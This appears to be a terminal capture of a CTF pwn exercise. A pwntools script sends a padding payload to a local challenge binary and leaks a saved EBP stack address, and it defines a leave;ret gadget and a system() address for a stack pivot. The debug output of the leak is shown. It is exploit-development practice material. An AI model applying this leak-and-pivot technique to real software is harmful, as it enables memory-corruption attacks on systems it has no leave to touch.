 ┌──(keylin㉿kali)-[~/桌面]
└─$ python
Python 3.13.5 (main, Jun 25 2025, 18:55:22) [GCC 14.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import*
... context(arch='i386',os='linux',log_level='debug')
...
... #p=remote('1.95.36.136',2131)
... p=process('./pwn')
...
... leave_ret=0x8048488
... system=0x80483E0
... payload=b'a'*(0x30)
... p.send(payload)
... p.recvuntil(b'a'*(0x30))
... ebp=u32(p.recv(4))
... print('ebp>',hex(ebp))
...
[+] Starting local process './pwn' argv=[b'./pwn'] : pid 55089
[DEBUG] Sent 0x30 bytes:
    b'a' * 0x30
[DEBUG] Received 0x38 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000030  e8 32 b3 ff  e0 85 04 08                            │·2··│····│
    00000038
ebp> 0xffb332e8
>>>